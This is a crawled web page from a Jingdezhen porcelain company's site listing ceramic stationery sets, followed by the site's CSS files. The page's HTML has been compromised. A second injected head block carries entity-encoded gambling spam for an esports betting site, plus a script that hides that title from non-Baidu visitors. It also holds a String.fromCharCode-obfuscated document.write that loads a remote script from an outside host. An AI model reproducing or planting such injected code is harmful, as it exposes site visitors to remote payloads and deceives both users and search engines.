

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boshengce.com/list/16.html
body_size: 5657
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<script language="javascript" src="/theme/default/js/Change_Images.js"
></script>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>文具、办公文具系列-景德镇博盛陶瓷艺术有限公司</title>
    <meta name="keywords" content="景德镇博盛陶瓷艺术有限公司">
    <meta name="description" content="景德镇博盛陶瓷艺术有限公司">
    <link href="/theme/default/css/style.css" type="text/css" rel="stylesheet"/>
    <script src="/theme/default/js/jquery-1.8.3.min.js"
            type="text/javascript"></script>
    <script src="/theme/default/js/common.js" type="text/javascript"></script>
    <script src="/theme/default/js/DD_belatedPNG_0.0.8a.js"
            type="text/javascript"></script>
    <script>
        DD_belatedPNG.fix('*');
    </script>
</head>
<!--./theme/default/list_img.html-->

<body>
<div class="top">
    <div class="top_cont">
        <h2 class="logo"><a href="//www.boshengce.com/" title="博盛陶瓷">博盛陶瓷</a></h2>
        <ul class="nav">
            <li><a href="//www.boshengce.com/"><span>Home</span><br/>
                首 页</a>
            </li>
                        <li>
                <a href="/list/23.html"><span>About Us</span><br/>关于我们</a>
            </li>
                        <li>
                <a href="/list/3.html"><span>News</span><br/>新闻资讯</a>
            </li>
                        <li>
                <a href="/list/6.html"><span>Products</span><br/>产品中心</a>
            </li>
                        <li>
                <a href="/list/26.html"><span>Artist</span><br/>艺术家</a>
            </li>
                        <li>
                <a href="/list/20.html"><span>Porcelain</span><br/>瓷艺馆</a>
            </li>
                        <li>
                <a href="/list/27.html"><span>Contact Us</span><br/>联系我们</a>
            </li>
                    </ul>
    </div>
</div>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <LINK href="/theme/default/images/qq/qq.css" type=text/css rel=stylesheet>
    <script>
        document.write("<div class='QQbox' id='divQQbox' >");

        document.write("<div class='Qlist' id='divOnline' onmouseout='hideMsgBox(event);' style='display : none;'>");

        document.write("<div class='t'></div>");

        document.write("<div class='con'>");

        document.write("<h2>在线客服</h2>");

        document.write("<ul>");

        document.write("<li class=odd><a href=' http://wpa.qq.com/msgrd?V=1&Uin=1399331808&Site=博盛陶瓷&Menu=yes' target='_blank'><img src=' http://wpa.qq.com/pa?p=1:1399331808:4'  border='0' alt='QQ' />客服QQ1</a></li>");

        document.write("<li><a href=' http://wpa.qq.com/msgrd?V=1&Uin=1984270872&Site=博盛陶瓷&Menu=yes' target='_blank'><img src=' http://wpa.qq.com/pa?p=1:1984270872:4'  border='0' alt='QQ' />客服QQ2</a></li>");

        document.write("</ul>");
        document.write("</div>");

        document.write("<div class='b'></div>");

        document.write("</div>");

        document.write("<div id='divMenu' onmouseover='OnlineOver();'><img src='/theme/default/images/qq/qq_1.png'/*tpa=http://192.168.10.160:11111/images/qq/qq_1.png*/ class='press' alt='QQ客服热线'></div>");

        document.write("</div>");


        //<![CDATA[

        var tips;
        var theTop = 95;/*这是默认高度,越大越往下*/
        var old = theTop;

        function initFloatTips() {

            tips = document.getElementById('divQQbox');

            moveTips();

        }

        function moveTips() {

            var tt = 50;

            if (window.innerHeight) {

                pos = window.pageYOffset;

            } else if (document.documentElement && document.documentElement.scrollTop) {

                pos = document.documentElement.scrollTop;

            } else if (document.body) {

                pos = document.body.scrollTop;

            }

            pos = pos - tips.offsetTop + theTop;

            pos = tips.offsetTop + pos / 10;


            if (pos < theTop) pos = theTop;

            if (pos != old) {

                tips.style.top = pos + "px";

                tt = 10;

//alert(tips.style.top);

            }


            old = pos;

            setTimeout(moveTips, tt);

        }

        //!]]>

        initFloatTips();


        function OnlineOver() {

            document.getElementById("divMenu").style.display = "none";

            document.getElementById("divOnline").style.display = "block";

            document.getElementById("divQQbox").style.width = "130px";

        }


        function OnlineOut() {

            document.getElementById("divMenu").style.display = "block";

            document.getElementById("divOnline").style.display = "none";


        }


        if (typeof (HTMLElement) != "undefined")    //给firefox定义contains()方法，ie下不起作用
        {
            HTMLElement.prototype.contains = function (obj) {
                while (obj != null && typeof (obj.tagName) != "undefind") { //通过循环对比来判断是不是obj的父元素
                    if (obj == this) return true;
                    obj = obj.parentNode;
                }
                return false;
            };
        }


        function hideMsgBox(theEvent) { //theEvent用来传入事件，Firefox的方式

            if (theEvent) {

                var browser = navigator.userAgent; //取得浏览器属性


                if (browser.indexOf("Firefox") > 0) { //如果是Firefox

                    if (document.getElementById('divOnline').contains(theEvent.relatedTarget)) { //如果是子元素

                        return; //结束函式

                    }

                }

                if (browser.indexOf("MSIE") > 0) { //如果是IE

                    if (document.getElementById('divOnline').contains(event.toElement)) { //如果是子元素

                        return; //结束函式

                    }

                } else {

                    if (document.getElementById('divOnline').contains(event.toElement)) { //如果是子元素

                        return; //结束函式

                    }


                }


            }

            /*要执行的操作*/

            document.getElementById("divMenu").style.display = "block";

            document.getElementById("divOnline").style.display = "none";

        }
    </script>
	<title>&#76;&#79;&#76;&#27604;&#36187;&#25237;&#27880;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#76;&#79;&#76;&#27604;&#36187;&#25237;&#27880;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#76;&#79;&#76;&#27604;&#36187;&#25237;&#27880;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#12304;&#99;&#99;&#56;&#56;&#54;&#54;&#46;&#99;&#99;&#12305;&#44;&#83;&#49;&#50;&#20840;&#29699;&#24635;&#20915;&#36187;&#36190;&#21161;&#21830;&#44;&#23448;&#26041;&#25480;&#26435;&#30340;&#27604;&#36187;&#27491;&#35268;&#25237;&#27880;&#24179;&#21488;&#44;&#76;&#79;&#76;&#27604;&#36187;&#25237;&#27880;&#32593;&#30424;&#21475;&#40784;&#20840;&#12289;&#27700;&#20301;&#39640;&#12289;&#36820;&#27700;&#22810;&#59;&#20063;&#26377;&#33655;&#23448;&#29260;&#26700;&#124;&#30005;&#31454;&#31454;&#29468;&#124;&#21508;&#22320;&#24425;&#31080;&#124;&#24184;&#36816;&#46;&#46;&#46;" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="文具、办公文具系列-景德镇博盛陶瓷艺术有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,49,50,51,52,106,106,115,46,99,99,47,111,117,121,97,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
</head>
<!--./theme/default/list_img.html-->

<body>

</body>
</html>
<div class="clear"></div>
<div class="banner">
    <link href="/theme/default/css/slideshow.css" rel="stylesheet"/>
    <script src="/theme/default/js/slideshow.js" type="text/javascript"></script>
    <div id="yc-mod-slider">
        <div class="wrapper">
                        <div id="slideshow" class="box_skitter fn-clear" style="background-image: url('/upload/uploadfile/ImgFile/2013-06/img2013062517593445897.jpg')">
                                <ul>
                                        <li><img class="cubeRandom" src="/upload/uploadfile/ImgFile/2013-06/img2013062517593445897.jpg"/></li>
                                        <li><img class="cubeRandom" src="/upload/uploadfile/ImgFile/2013-06/img2013061315284627743.jpg"/></li>
                                        <li><img class="cubeRandom" src="/upload/uploadfile/ImgFile/2013-06/img2013061315281851773.jpg"/></li>
                                        <li><img class="cubeRandom" src="/upload/uploadfile/ImgFile/2013-06/img2013061315282833437.jpg"/></li>
                                    </ul>

            </div>
        </div>

    </div>

</div>

<script src="/theme/default/js/slideshow.js" type="text/javascript"></script>
<div class="content">
    <div class="leftbox">
    <div class="subnav">
                <div class="subnav_tit"><img src="/theme/default/images/subtit_cpzt.jpg" width="144" height="144"/></div>
        <ul>
                        <li><a href="/list/6.html">餐具系列</a></li>
                        <li><a href="/list/7.html">茶杯系列</a></li>
                        <li><a href="/list/8.html">瓷板画</a></li>
                        <li><a href="/list/9.html">茶具系列</a></li>
                        <li><a href="/list/10.html">瓷 瓶</a></li>
                        <li><a href="/list/11.html">瓷 盘</a></li>
                        <li><a href="/list/12.html">艺术饰件</a></li>
                        <li><a href="/list/13.html">礼品订制</a></li>
                        <li><a href="/list/14.html">咖啡具</a></li>
                        <li><a href="/list/15.html">酒具系列</a></li>
                        <li><a href="/list/16.html">文具、办公文具系列</a></li>
                        <li><a href="/list/17.html">盖碗 茶壶系列</a></li>
                    </ul>
            </div>
    <div class="contact">
        <div class="contact_tit">联系我们</div>
        <div class="contact_cont">
            <p class="contact_cont_add">地址：武汉市武昌区徐东大街群星城K3-1-3416</p>
            <p>
                电话：027-86758672/027-86701139                <br/>
                传真：027-86701139 </p>
        </div>
    </div>
</div>
    <div class="rightbox">
        <div class="rightbox_tit">
            <div class="rightbox_tit_word">文具、办公文具系列</div>
            <div class="rightbox_site">您的当前位置：<a href="//www.boshengce.com/">首页</a> > <a href="/list/6.html">产品中心</a> > <a href="/list/16.html">文具、办公文具系列</a></div>
            <div class="clear"></div>
        </div>
        <div class="main cbh">
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/345.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919574249274.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/345.html">4头办公用具—脸谱 </a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/344.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919565237208.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/344.html">4头手工办公用具—花</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/343.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919560099802.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/343.html">4头办公用具—古典园</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/342.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919551916109.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/342.html">3头办公用具—青花国</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/341.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919542581789.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/341.html">4头办公用具—吉祥如</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/340.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919533736863.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/340.html">4头手绘双层办公用具</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/339.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919524325146.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/339.html">3头手绘办公用具—水</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/338.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919514852508.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/338.html">4头手绘水点桃花办公</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/337.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919473126742.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/337.html">8头手绘青花办公用具</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/336.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919455533835.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/336.html">8头手绘青花文具 (</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/335.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919450482936.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/335.html">6头手绘文具—水点桃</a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                        <div class="cbh_list">
                <div class="cbh_img"><a href="/view/334.html">
                    <img src="/upload/uploadfile/ImgFile/2014-05/img2014050919440275281.jpg"
                         width="162" height="100"/></a></div>
                <div class="cbh_exp">
                    <p>
                        <a href="/view/334.html">8头手绘粉彩文具  </a>
                    </p>
                    <div class="Time">发布时间：2014/05/09</div>
                </div>
            </div>
                    </div>
        <div style="padding-top:10px;">
            <center>
                <link href=" /theme/default/LG_img/PageList/page.css" rel="stylesheet" type="text/css"/>
                <script language="javascript" src=" /theme/default/LG_img/PageList/page.js"></script>
                <script type="text/javascript">LG_pageTurn(12, 12,1, 1, "&page=", 5);</script>
            </center>
        </div>
    </div>
</div>
<div class="clear"></div>
<div class="footer">
    <div class="footer_cont">
        <p><a href="//www.boshengce.com/">景德镇博盛陶瓷艺术有限公司</a> | <a href="/list/27.html">联系我们</a> | <a href="#">流量统计</a> | <a
                href="#">网站管理</a><br/>
            <br/><a href="http://www.beian.miit.gov.cn/">鄂ICP备13007152号-1</a>
            Copyright © 2013 景德镇博盛陶瓷艺术有限公司版权所有 All Rights Reserved. 技术支持：<a href="https://www.jltech.cn/">京伦科技</a>
<!--            <script src="http://s19.cnzz.com/stat.php-id=5459753&web_id=5459753&show=pic" language="JavaScript"></script>-->
            <br/>
            <a href="javascript:;"><img
                    src="/theme/default/images/plc.gif" width="70" height="70" border="0"/></a>
        </p>

    </div>
</div>
<!--京伦科技；营销人员：占聪颖；首页设计DL017； 切图：DL017；程序开发：...；上线时间：2013...-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://boshengce.com/theme/default/css/style.css
body_size: 2078
content:

body{ background:#fff; font-size:12px; font-family:"宋体"; color:#666;}
*{ margin:0 auto; padding:0;}
a{cursor:pointer;text-decoration:none; color:#666}
a:hover{ color:#f30000;}
img{ border:none;}
li{ list-style:none;}
.clear{ clear:both;}

.top{ background:#fff; height:92px; width:100%;}
.top_cont{ width:1000px; margin:0 auto;}
.logo{ float:left; width:210px; height:65px; margin-top:15px; background:url("../images/logo.jpg")/*tpa=http://192.168.10.160:11111/images/logo.jpg*/ no-repeat;}
.logo a{ display:block; width:210px; height:65px; text-indent:-999em;}
.nav{  margin-top:30px;float:right; width:753px; font-size:14px; font-family:"微软雅黑";}
.nav li{ float:left; width:104px; text-align:center; height:50px; font-size:14px; font-family:"微软雅黑";}
.nav li a{ display:block; width:104px; height:50px; font-size:14px; font-family:"微软雅黑";}
.nav li a:hover{ display:block; width:104px; height:50px; color:#f30000; font-size:14px; font-family:"微软雅黑";}

.banner{ background: url("../images/banner_bg.jpg")/*tpa=http://192.168.10.160:11111/images/banner_bg.jpg*/ repeat-x; width:100%;height:506px;}
.banner_img{ width:1000px; margin:0 auto; height:488px; padding-top:18px;}

.content{ width:1000px; margin:0 auto; margin-top:15px; font-family:"宋体"}
.qyjj{ float:left; width:245px; background:#f0f0f0; height:180px;}
.content_tit{ margin-top:10px; margin-bottom:15px;}
.content_cha{ float:left; font-family:"微软雅黑"; font-size:14px; height:19px; padding:0 5px; line-height:18px; color:#fff; background:#f30000; }
.content_en{ float:left; font-size:13px;  height:18px; line-height:18px;}

.qyjj_cont{ padding:10px 10px; width:225px;}
.qyjj_pic{ float:left; width:107px; margin-right:10px;}
.qyjj_word{ width:100px; height:20px; line-height:20px;}


.cpzt{ float:left; width:475px;background:#f0f0f0; margin:0 15px; height:180px;}

.lxwm{ float:right; width:250px; background:#f0f0f0; height:180px;}
.lxwm_add{ background:url("../images/xlwm_add_bg.jpg")/*tpa=http://192.168.10.160:11111/images/xlwm_add_bg.jpg*/ no-repeat center top; width:250px; height:44px; text-align:center; padding-top:24px; padding-top:20px !important; }
.lxwm_add p{ line-height:20px;}
.lxwm_ph{ background:url("../images/lxwm_bg.jpg")/*tpa=http://192.168.10.160:11111/images/lxwm_bg.jpg*/ no-repeat right bottom; width:225px; height:78px; padding-left:25px;}
.lxwm_ph p{ line-height:18px;}

.footer{ background:#f5f5f5; height:135px; margin-top:10px;}
.footer_cont{ width:1000px; margin:0 auto; padding-top:10px;}
.footer_cont p{ text-align:center; color:#666;}
.footer_cont p a{ color:#666;}
.footer_cont p a:hover{ color:#f30000; text-decoration:underline;}

/*内页开始---------------------------------------------------------*/
.leftbox{ float:left; width:180px;}
.subnav{ width:180px; margin-bottom:20px;}
.subnav_tit{ width:144px; margin:0 auto; height:144px; margin-bottom:15px;}
.subnav ul{ width:180px; background:#e6e6e6;}
.subnav ul li{ width:180px; height:36px; line-height:36px; border-bottom:1px solid #fff; text-align:center;}
.subnav ul li a{ width:180px; display:block; height:36px; line-height:36px;}
.subnav ul li a:hover{ width:180px; height:36px; display:block; background: url("../images/subnav_hover.jpg")/*tpa=http://192.168.10.160:11111/images/subnav_hover.jpg*/ no-repeat; color:#fff;}

.contact{ width:180px; background:#e6e6e6;}
.contact_tit{ background:url("../images/contact_tit_bg.jpg")/*tpa=http://192.168.10.160:11111/images/contact_tit_bg.jpg*/ no-repeat; width:180px; height:44px; line-height:44px; text-align:center; font-size:18px;}
.contact_cont{ margin:0 auto ; width:160px; padding-bottom:10px;}
.contact_cont_add{background:#fff; padding:5px; width:150px;}

.rightbox{ float:right; width:803px; margin-left:15px;  border:1px solid #dedede;}
.rightbox_tit{ background:#e6e6e6; height:36px; line-height:36px;}
.rightbox_tit_word{ float:left; height:36px; line-height:36px; width:150px; margin-left:20px; font-size:14px; font-weight:700;}
.rightbox_site{ float:right; height:36px; line-height:36px; width:300px; margin-right:20px;}

.main{ width:770px;height:auto !important;height:430px;min-height:430px; padding:20px 15px; margin-bottom:20px;}
.main p{ line-height:24px;}

/*公司新闻*/
.gsdt{}
.gsdt ul{ width:700px; margin:0 auto;}
.gsdt ul li{width:700px; height:36px; line-height:36px; background:url("../images/dots.jpg")/*tpa=http://192.168.10.160:11111/images/dots.jpg*/ repeat-x bottom; vertical-align: bottom;}
.gsdt ul li span{ float:right; font-size:12px; color:#666; padding-right:5px; height:36px;}
.gsdt ul li a{ float:left; height:36px;}
.gsdt ul li a:hover{ color:#f30000; text-decoration:underline;}

.gsdt_text{ width:770px;}
.gsdt_title{ width:752px; height:70px; text-align:center; background:url("../images/dots.jpg")/*tpa=http://192.168.10.160:11111/images/dots.jpg*/ repeat-x bottom; vertical-align: bottom;}
.gsdt_title h2{ font-size:18px; color:#1c1c1c; line-height:40px; height:40px;}
.gsdt_title span{ font-size:12px; font-family:"宋体"; color:#666; padding-right:16px; line-height:15px;}
.gsdt_con_text{ padding-top:15px; font-size:12px; line-height:24px;}
.gsdt_con_text img {max-width: 100%}
.alzsContent1 .Cont1 .pic1 img {max-width: 100%;max-height: 90px;}
/*产品展示*/
.cbh{}
.cbh_list{float:left; width:164px; height:169px; background:url("../images/pic_list_bg.png")/*tpa=http://192.168.10.160:11111/images/pic_list_bg.png*/ no-repeat; margin-left:10px; margin-right:10px; margin-bottom:20px;}
.cbh_list .cbh_img{ padding:1px; width:160px; height:98px; text-align:center;}
.cbh_list .cbh_exp{}
.cbh_list .cbh_exp p{ height:20px;padding-top:7px;text-align:center; font-size:13px;}
.cbh_list .cbh_exp p a{ color:#666;}
.cbh_list .cbh_exp p a:hover{color:#3F2C95; text-decoration:underline;}
.cbh_list .cbh_exp .Time{ margin-top:12px; text-align:center; color:#b8b8b8;}

/*在线留言*/
.zxjl_tab{ color:#fff; font-size:14px;}
.zxly_tj_btn{ background:url("../images/xxtj_btn.png")/*tpa=http://192.168.10.160:11111/images/xxtj_btn.png*/ no-repeat; width:69px; height:40px; border:none; margin-top:15px;}
.zxly_tx_btn{ background:url("../images/cxtx_btn.png")/*tpa=http://192.168.10.160:11111/images/cxtx_btn.png*/ no-repeat; width:69px; height:40px; border:none;  margin-top:15px;}













--- FILE ---
content_type: text/css
request_url: http://boshengce.com/theme/default/images/qq/qq.css
body_size: 774
content:
H2 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; BORDER-TOP-STYLE: none; PADDING-TOP: 0px; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; LIST-STYLE-TYPE: none; BORDER-BOTTOM-STYLE: none
}



UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; BORDER-TOP-STYLE: none; PADDING-TOP: 0px; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; LIST-STYLE-TYPE: none; BORDER-BOTTOM-STYLE: none
}
LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; BORDER-TOP-STYLE: none; PADDING-TOP: 0px; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; LIST-STYLE-TYPE: none; BORDER-BOTTOM-STYLE: none
}

A:hover {
	COLOR: #000000
}
A {
	FONT-SIZE: 12px; COLOR: #696969; TEXT-DECORATION: none
}



.QQbox {
	Z-INDEX: 99; RIGHT: 0px; WIDTH: 178px; POSITION: absolute; TOP: 40px
}
.QQbox .press {
	RIGHT: 0px; WIDTH: 33px; CURSOR: pointer; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; POSITION: absolute; HEIGHT: 158px; BORDER-BOTTOM-STYLE: none
}
.QQbox .Qlist {
	BACKGROUND: url("qq_listbg.gif")/*tpa=http://192.168.10.160:11111/images/qq/qq_listbg.gif*/ repeat-y -155px 0px; LEFT: 0px; WIDTH: 145px; POSITION: absolute
}
.QQbox .Qlist .t {
	FONT-SIZE: 1px; FLOAT: right; WIDTH: 145px; HEIGHT: 6px
}
.QQbox .Qlist .b {
	FONT-SIZE: 1px; FLOAT: right; WIDTH: 145px; HEIGHT: 6px
}
.QQbox .Qlist .t {
	BACKGROUND: url("qq_listbg.gif")/*tpa=http://192.168.10.160:11111/images/qq/qq_listbg.gif*/ no-repeat left 50%
}
.QQbox .Qlist .b {
	BACKGROUND: url("qq_listbg.gif")/*tpa=http://192.168.10.160:11111/images/qq/qq_listbg.gif*/ no-repeat right 50%
}
.QQbox .Qlist .con {
	BACKGROUND: #fff; MARGIN: 0px auto; WIDTH: 90%
}
.QQbox .Qlist .con H2 {
	BORDER-RIGHT: #3a708d 1px solid; BORDER-TOP: #3a708d 1px solid; BACKGROUND: url("qq_listbg.gif")/*tpa=http://192.168.10.160:11111/images/qq/qq_listbg.gif*/ repeat-y -163px 0px; FONT: bold 12px/22px "宋体"; BORDER-LEFT: #3a708d 1px solid; COLOR: #fff; BORDER-BOTTOM: #3a708d 1px solid; HEIGHT: 22px; TEXT-ALIGN: center
}
.QQbox .Qlist .con UL {
	
}
.QQbox .Qlist .con UL LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 8px; BACKGROUND: #ffffff; PADDING-BOTTOM: 0px; PADDING-TOP: 5px; HEIGHT: 20px
}
.QQbox .Qlist .con UL LI.odd {
	BACKGROUND: #fff
}


--- FILE ---
content_type: text/css
request_url: http://boshengce.com/theme/default/css/slideshow.css
body_size: 834
content:
html { color: #000; background: #fff; height: 100%; margin-bottom: 1px; }
body, div, ul, li { margin: 0; padding: 0; }
img{border:0}
ul { list-style: none; }
html, html body { color: #666; font: 12px/1.5 'Microsoft YaHei','宋体',STHeiti,Verdana,Arial,Helvetica,sans-serif; background: #fff; }


div.wrapper { width: 1000px; margin: 0 auto; position: relative; height:488px; padding-top:18px; }
.fn-clear { zoom: 1; }
.box_skitter { position: relative; background: none; }
.box_skitter ul { display: none; }
.box_skitter .container_skitter { overflow: hidden; position: relative; }
 .box_skitter .image { overflow: hidden; }
 .box_skitter .image img { display: none; }
.box_skitter .box_clone { position: absolute; top: 0; left: 0; width: 100px; overflow: hidden; display: none; z-index: 20; }
.box_skitter .box_clone img { position: absolute; top: 0; left: 0; z-index: 20; }
.box_skitter .prev_button { position: absolute; top: 50%; left:-60px; z-index: 100; width: 57px; height: 62px; overflow: hidden; text-indent: -9999em; margin-top: -25px; background: url("../images/prev.png")/*tpa=http://192.168.10.160:11111/images/prev.png*/ no-repeat left top !important; }
.box_skitter .next_button { position: absolute; top: 50%; right: -60px; z-index: 100; width: 57px; height: 62px; overflow: hidden; text-indent: -9999em; margin-top: -25px; background: url("../images/next.png")/*tpa=http://192.168.10.160:11111/images/next.png*/ no-repeat left top !important; }
.box_skitter .label_skitter { z-index: 150; position: absolute; display: none; }
.loading { position: absolute; top: 50%; right: 50%; z-index: 10000; margin: -16px -16px; color: #fff; text-indent: -9999em; overflow: hidden; background: url("../images/ajax-loader.gif")/*tpa=http://192.168.10.160:11111/images/ajax-loader.gif*/ no-repeat left top; width: 31px; height: 31px; }
#slideshow { width: 1000px; height: 470px; }
 #slideshow ul { display: none; }


--- FILE ---
content_type: text/css
request_url: http://boshengce.com/theme/default/LG_img/PageList/page.css
body_size: 4549
content:
/*CSS Digg style pagination*/
#Page_Style1{
  width:100%;
	margin:0px auto;
}
#Page_Style1 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
	list-style-type: none;
}
#Page_Style1 ul li {
  float:left;
	height:22px;
	line-height:22px;
}
#Page_Style1 A {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #000099;
	TEXT-DECORATION: none;
	border: 1px solid #aaaadd;
}
#Page_Style1 A:hover,#Page_Style1 A:active {
	COLOR: #000;
	border: 1px solid #000099;
}
#Page_Style1 SPAN.current {
	PADDING: 2px 5px;
	MARGIN: 2px;
	FONT-WEIGHT: bold;
	COLOR: #fff;
	BACKGROUND-COLOR: #000099;
	border: 1px solid #000099;
}
#Page_Style1 SPAN.disabled {
	PADDING: 2px 5px;
	MARGIN: 2px;
	COLOR: #ddd;
	border: 1px solid #eee;
}
#Page_Style1 .button{
	FONT-SIZE: 9pt;
